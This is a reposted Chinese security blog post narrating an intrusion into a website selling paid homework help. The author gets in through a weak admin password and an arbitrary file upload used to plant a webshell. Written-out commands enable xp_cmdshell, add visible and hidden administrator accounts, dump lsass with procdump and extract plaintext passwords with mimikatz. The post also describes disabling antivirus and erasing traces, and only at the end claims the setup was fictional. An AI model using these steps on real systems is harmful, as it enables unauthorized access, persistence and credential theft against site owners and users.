文章来源:先知社区(我想学安全)

原文地址:https://xz.aliyun.com/t/5646

0x01 前言

别人都放假了我们却还在小学期中,这两天女朋友老是抱怨小学期作业难做,然后她今天发现淘宝上有人花钱代做,遂发来网址让我看看,咱也不知道,咱也不敢问!

0x02 正文

然后反手一个弱口令进了后台。

其实这个站有注入,不过既然进了后台,那肯定要去shell啊,找了个学生的账号登陆进入发现了头像上传点可以任意文件上传。



直接传了个大马,执行命令看下权限

这权限也太小了吧,先来提权,看下补丁

这还不随便打了,传了几个提权exe之后发现都执行不了,可能被杀软杀掉了,然后尝试抓hash

看来只有pwdump7.exe没被杀了,但是权限不够

现在我们的权限能去读一些文件,去翻一翻sqlserver的密码,尝试sqlserver来提权

开启xp_cmdshell

exec sp_configure 'show advanced options', 1;reconfigure;exec sp_configure 'xp_cmdshell',1;reconfigure;

成了,有权限了,尝试加个管理员?

exec master..xp_cmdshell 'net user test pinohd123. /add' 添加用户test,密码testexec master..xp_cmdshell 'net localgroup administrators test add' 添加test用户到管理员组

加不上啊,杀软拦了,再次使用pwdump7来抓hash

本来就开着3389,直接连上去

开着管家和金山,传的东西都被拦截了,关掉杀软,先加个隐藏用户

net user test$ pinohd123. /addnet localgroup administrators test$ add

这里lz1y告诉我也可以procdump去搞,procdump是官方的工具,不会被杀软杀

exec master..xp_cmdshell 'xxxx\images\button\Procdump.exe -accepteula -ma lsass.exe -o xxx.dmp'把2.dmp存到本来来配合mimikatz

mimikatz.exesekurlsa::minidump 2.dmpsekurlsa::logonPasswords full

同样拿到明文。奈何没有域,擦了脚印溜了。

好了;以上问题纯属虚构,环境也是自己搭的。(告辞

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推 荐 阅 读

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg4NTUwMzM1Ng==&mid=2247497608&idx=1&sn=b5d85bf40d1161fcc9c0d15ef11fe261&chksm=cfa5539bf8d2da8d634ae17da7f744dc884a9a90244f3daa9e3b9d27cdfdc4d7d6aa0ac415ae#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh